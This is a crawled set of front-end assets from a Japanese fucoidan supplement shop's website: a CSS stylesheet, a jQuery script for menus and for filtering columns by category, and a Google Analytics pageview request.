ul.globalNav >li:hover:before{opacity:1}
ul.globalNav >li:hover a{color:inherit}
ul.globalNav >li.current_page_item{background:url(../img/header-globalNav-hover.gif) no-repeat center center}
ul.sub-menu{position:absolute;z-index:2;left:0;width:100%;top:50px;background:rgba(255,255,255,.84);box-shadow:0 0 0 1px #9b0,0 1px 0 1px #490,0 5px 10px rgba(0,0,0,.2);border-radius:0 0 4px 4px}
ul.sub-menu li{border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.6);border-top:1px solid rgba(255,255,255,.6);border-bottom:1px solid rgba(0,0,0,.1);font-size:14px;font-weight:700;line-height:35px;line-height:1.4em;text-align:left;text-shadow:none;color:#4f4f4f;color:#9b0;color:gray;color:#333;-webkit-transition:.25s linear background;-moz-transition:.25s linear background;-ms-transition:.25s linear background;-o-transition:.25s linear background;transition:.25s linear background}
ul.sub-menu li:hover{background:#e0eecc;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}
ul.sub-menu li a{padding:8px .5em}
ul.sub-menu li:hover a{color:#680}
#header-mainimage{position:relative;background:url(../img/header-bg2.jpg) repeat-x center center}
#header-mainimage:before{content:'';position:absolute;z-index:1;left:0;right:0;top:0;height:20px;box-shadow:inset 0 20px 20px -20px rgba(0,0,0,.4)}
#main{position:relative;background:#fafafa;box-shadow:inset 0 1px white,inset 0 60px 60px -60px rgba(0,0,0,.2),0 -3px hsla(130,62%,39%,.6),0 -15px rgba(255,255,255,.6);padding-bottom:100px;}
#primary{position:relative;padding:0 0 5px}
#content-navigation{font-size:16px;line-height:180%}
#content-navigation-atFooter{width:752px}
#content-navigation-atFooter .localNav{margin-top:15px;border-top:1px dashed #aaa;border-bottom:1px dashed #aaa;padding:5px 0 4px}
#content-navigation-atFooter .pankuzu{margin-top:40px}
#content{min-height:400px;font-size:15px;line-height:160%}
#content .hentry{padding:40px 20px}
#content .article{margin-top:20px}
#content h1{margin-top:20px;font-size:28px;text-shadow:0 2px 1px rgba(0,0,0,.1)}
#content h2{font-size:25px;margin:4em 0 2em;margin:50px 0 0}
#content h3,#content dt{font-size:20px;margin:4em 0 2em;margin:2em 0 0;padding-left:25px;background:#e9e9e9;list-style-type:none;font-size:medium;text-indent:0;line-height:33px}
#content p{margin-top:2em}
ul#sitemap_list,ol#sitemap_list{padding-left:0}
ul#sitemap_list li,ol#sitemap_list li{list-style:none}
body.postsPage #content .hentry{border-bottom:1px solid #ccc}
body.postsPage #content .hentry .article{margin-top:10px}
#sidebar{float:right;width:235px;padding-top:15px;padding-top:5px;padding-bottom:20px}
#sidebar h3,#sidebar .h{height:20px;border:1px solid #0c0;padding:10px;background:#fff;box-shadow:inset 0 1px 1px white,inset 0 -40px 40px -40px rgba(0,0,0,.15);line-height:22px;font-size:16px;text-align:center;text-shadow:0 1px white,0 3px 1px rgba(0,0,0,.15)}
#sidebar .banner{margin-top:10px;box-shadow:0 1px 3px rgba(0,0,0,.2);-webkit-transition:.2s linear opacity;-moz-transition:.2s linear opacity;-ms-transition:.2s linear opacity;-o-transition:.2s linear opacity;transition:.2s linear opacity}
#sidebar .banner:hover{opacity:.5}
#sidebar .goto_siryo{height:70px;border:1px solid #EC9E19;border-bottom:2px solid #EA8307;background:url(../img/banner-siryo.gif) no-repeat center center;border-radius:3px}
#sidebar .goto_siryo a{display:block;width:100%;height:100%}
#sidebar .banner-type-A{height:60px;margin-top:5px;border:1px solid #cdcdcd;border-bottom-color:#a5a5a5;border-radius:5px;box-shadow:inset 0 -62px 62px -62px #efefef,0 1px 3px rgba(0,0,0,.2);background:#fff}
#sidebar .banner-type-A img{display:block;margin:0 auto;padding:5px 0}
#bizcalendar-2{margin-top:20px;padding-top:4px}
#bizcalendar-2 table{margin-top:5px;background:#fff}
#sidebar .news_gyokai{cursor:pointer;position:relative;margin-top:10px;font-size:14px}
#sidebar .news_gyokai .count{right:-8px}
#sidebar .news_gyokai a{display:block;width:100%;height:100%;text-decoration:underline}
#sidebar .news_gyokai ul{margin-top:5px;border:1px solid #ddd;background:#fff;padding:0 5px;font-size:13px}
#sidebar .news_gyokai li{border-bottom:1px dashed #ccc;padding:5px 0}
#sidebar .news_gyokai li a{color:#9EB536}
#sidebar .news_gyokai li a:hover{color:#9d0}
#sidebar .news_gyokai p{margin-top:4px;font-size:14px}
#footer{position:relative;background:gray url(../img/footer-bg.gif) repeat-x;background:url(../img/texture-noise10-alpha.4.png),url(../img/footer-bg.jpg) repeat-x;background-color:#507231;box-shadow:inset 0 1px rgba(255,255,255,.6),0 -1px rgba(0,0,0,.4);text-shadow:0 -1px 1px rgba(0,0,0,.8);font-size:12px;color:#fff}
#footer .centeringWrapper{height:300px;background:url(../img/texture-noise10-alpha.4.png),url(../img/footer-centerBg.jpg) repeat-x;background-color:#507231;box-shadow:inset 0 1px rgba(255,255,255,.6)}
#footer .footer_body{padding-top:40px;display: flex;
    flex-wrap: nowrap;}
#footer .aboutCompany,#footer .footerSitemap,#footer .contactForm{float:left}
#footer .aboutCompany{width:225px;margin-right:10px;padding-top:100px}
#footer .aboutCompany a{display:block;width:196px;height:42px;margin-top:8px;border:2px solid #37541F;border:2px solid rgba(0,0,0,.3);line-height:44px;color:#1D380B;color:#2B3D1B;text-shadow:0 1px #618042;text-shadow:0 1px rgba(255,255,255,.2);text-align:center;font-size:15px;border-radius:5px;box-shadow:inset 0 1px #618042,0 1px #618042;box-shadow:inset 0 1px rgba(255,255,255,.2),0 1px rgba(255,255,255,.2);-webkit-transition:.2s linear color;-moz-transition:.2s linear color;-ms-transition:.2s linear color;-o-transition:.2s linear color;transition:.2s linear color}
#footer .aboutCompany a:hover{color:rgba(255,255,255,.8);text-shadow:none}
#footer .footerSitemap{position:relative;margin-top:4px;padding-left:27px;padding-top:10px;font-size:13px;flex-grow:1;}
#footer .footerSitemap li{list-style:square}
#footer .footerSitemap:after{content:'';position:absolute;right:0;top:0;width:2px;height:100%;background:url(../img/footer-line.png) no-repeat center center}
#footer .contactForm{width:160px;margin-left:10px}
#footer .contactForm h3,#footer .contactForm .h{font-size:16px}
#footer .wpcf7{margin-top:5px}
.wpcf7 .inner{position:relative}
.wpcf7 textarea{outline:none;width:100%!important;height:auto!important;border:none;border-radius:5px;box-shadow:inset 0 2px 3px rgba(0,0,0,.3),0 -1px #5b8235;font-size:13px}
.wpcf7 .wpcf7-submit{position:absolute;left:3px;width:96%;bottom:8px;border:1px solid #bbb;border-bottom-color:#888;outline:none;padding:3px 0 1px;border-radius:3px;background:#fff;box-shadow:inset 0 -30px 30px -30px rgba(0,0,0,.2);text-align:center;color:#777;font-size:14px}
.wpcf7 .wpcf7-submit:hover{opacity:.7}
div.wpcf7-response-output{position:relative;z-index:1;margin-top:0;background:#03F;color:#FFF;}
#copyright{padding:6px 0 3px;margin:0 -20px;background:#020;box-shadow:inset 0 10px 10px -10px rgba(0,0,0,.6);text-align:center;font-size:11px;color:rgba(255,255,255,.5);line-height:12px}
#front-gadget{position:absolute;left:0;width:100%;top:0}
#top_notification{background:#FEF8C8;border-bottom:1px solid #E5DB00;padding:11px 0 9px;color:#BF9B00;text-align:center;font-size:16px}
#top_notification a{display:block;height:100%;text-decoration:underline}
.notification{background:#FEF8C8;border-bottom:1px solid #E5DB00;padding:11px 0 9px;color:#BF9B00;text-align:center;font-size:16px}
.notification.banner{position:relative;z-index:1;margin-top:10px;border-radius:3px;border:1px solid #E0CB88;border-bottom:3px solid #E0CB88;box-shadow:0 1px 2px rgba(0,0,0,.12),inset 0 1px #fff}
#ooishi_koramu{margin-top:20px}
#ooishi_koramu select{width:100%;margin-top:5px;border:1px solid #ccc;font-size:15px}
#ooishi_koramu ul{margin-top:5px;border-radius:3px;border-top:1px solid #ddd;border-left:1px solid #ddd;box-shadow:0 1px 2px rgba(0,0,0,.25);color:#707070;overflow:hidden}
#ooishi_koramu li{padding:1em 1em 1em 1.5em;border-bottom:1px solid #ddd;border-right:1px solid #ddd;background-color:#fff;text-indent:-4px;cursor:pointer}
#ooishi_koramu li:hover{background-color:#4285f4;color:#fff}
#bizcalendar-3{
	margin-top: 20px;
	padding-top: 4px;
}
#bizcalendar-3 table{
	margin-top: 5px;
	background: white;
}

.matomebana{
	text-align:center;
	font-size:1.1em;
	padding-bottom:30px;	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.f85.jp/wp-content/themes/original/js/main.js
body_size: 3318
content:
// グローバルメニューのフェードイン・フェードアウト（事前に.hide()してます）
$(function(){





	var height=0;
	if( $('#top_notification').length ){
		height += $('#top_notification').outerHeight();
	}
	if( height ){
		$('h1#showFirstH1').css({
			top: '+='+height+'px'
		});
	}

	// サブメニューを隠す
	var $trg=$('ul.globalNav>li.menu-item-has-children');
	$trg.find('ul.sub-menu').hide();

	//event
	$trg.hover(function(){

		$(this).find('ul.sub-menu').stop(true,true).fadeIn(100);
		//$(this).find('ul.sub-menu').stop(true,true).slideDown(300);
	},
	function(){

		$(this).find('ul.sub-menu').stop(true,true).fadeOut(400);
		//$(this).find('ul.sub-menu').stop(true,true).slideUp(300);
	});

	//カテゴリのヒモ付けするために、クラスを付与してる
	$('#ooishi_koramu li:eq(0)').addClass('fucoidan');

	//メインイメージを隠す
	var $trg=$('#header-mainimage .mainimage img');
	$trg.hide();

	//
	$('#moreLink_fucoidan li').append('　');
});

// メインイメージをフェードイン（事前に.hide()してます）
$(function(){

	var $trg=$('#header-mainimage .mainimage img');

	setTimeout(function(){

		$trg.fadeIn(1200);
	}, 300);
});


$(function(){

	$('#ooishi_koramu li:eq(-8)').addClass('kenko');
	$('#ooishi_koramu li:eq(-7)').addClass('kenkyu');
	$('#ooishi_koramu li:eq(-6)').addClass('fucoidan');
	$('#ooishi_koramu li:eq(-5)').addClass('fucoidan');
	$('#ooishi_koramu li:eq(-4)').addClass('kenko');
	$('#ooishi_koramu li:eq(-3)').addClass('fucoidan');
	$('#ooishi_koramu li:eq(-2)').addClass('fucoidan');
	$('#ooishi_koramu li:eq(-1)').addClass('fucoidan');

	$('#ooishi_koramu select').on('change',function()
	{
		var DUR = 400;
		var val = $(this).val();
		var $li = $('#ooishi_koramu li');
		// $li.filter(':visible, :not(.'+val+')').slideUp(DUR);
		if( val == 'fucoidan' ){
			$li.filter('.fucoidan').stop(true,true).slideDown(DUR);
			$li.filter(':not(.fucoidan)').stop(true,true).slideUp(DUR);
		}
		else if( val == 'kenko' ){
			$li.filter('.kenko').stop(true,true).slideDown(DUR);
			$li.filter(':not(.kenko)').stop(true,true).slideUp(DUR);
		}
		else if( val == 'shitumon' ){
			$li.filter('.shitumon').stop(true,true).slideDown(DUR);
			$li.filter(':not(.shitumon)').stop(true,true).slideUp(DUR);
		}
		else if( val == 'kenkyu' ){
			$li.filter('.kenkyu').stop(true,true).slideDown(DUR);
			$li.filter(':not(.kenkyu)').stop(true,true).slideUp(DUR);
		}
		else if( val == 'all' ){
			$li.stop(true,true).slideDown(DUR);
		}


	});








});


$(function(){

	if( $('#ooishi_koramu').length == 0 ) return;//テスト用にしてるけ、リリースすれば消してOK


	$('#sidebar .news_gyokai ul').hide();

	var flg = false;

	$('#sidebar .news_gyokai').click(function(){

		if(flg){
			$('#sidebar .news_gyokai ul').slideUp(400);
			$('#sidebar .news_gyokai .h span').removeClass('ion-arrow-up-b');
			$('#sidebar .news_gyokai .h span').addClass('ion-arrow-down-b');
		}
		else{
			$('#sidebar .news_gyokai ul').slideDown(400);
			$('#sidebar .news_gyokai .h span').removeClass('ion-arrow-doen-b');
			$('#sidebar .news_gyokai .h span').addClass('ion-arrow-up-b');
		}

		flg = !flg;
	});



});



























--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1357331790&t=pageview&_s=1&dl=https%3A%2F%2Fwww.f85.jp%2Fmatome%2Fprebiotics%2F%3Fdoing_wp_cron%3D1679912247.2492349147796630859375&ul=en-us%40posix&dt=%E3%83%97%E3%83%AC%E3%83%90%E3%82%A4%E3%82%AA%E3%83%86%E3%82%A3%E3%82%AF%E3%82%B9%E3%81%A8%E3%83%95%E3%82%B3%E3%82%A4%E3%83%80%E3%83%B3%20%7C%20%E3%83%95%E3%82%B3%E3%82%A4%E3%83%80%E3%83%B3%E3%81%A8%E3%83%95%E3%82%B3%E3%82%AD%E3%82%B5%E3%83%B3%E3%83%81%E3%83%B3%E9%80%9A%E8%B2%A9%EF%BD%9C%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%83%8A%E3%83%81%E3%83%A5%E3%83%A9%E3%83%AB%E3%82%BA%E5%85%AC%E5%BC%8F%E3%82%B5%E3%82%A4%E3%83%88&sr=1280x720&vp=1280x720&_u=IGBACAABBAAAACAAI~&jid=3892530&gjid=1511887637&cid=928156602.1768839760&tid=UA-23516473-1&_gid=1077803223.1768839760&_r=1&_slc=1&z=1730936936
body_size: -448
content:
2,cG-TWJQ4CSLEY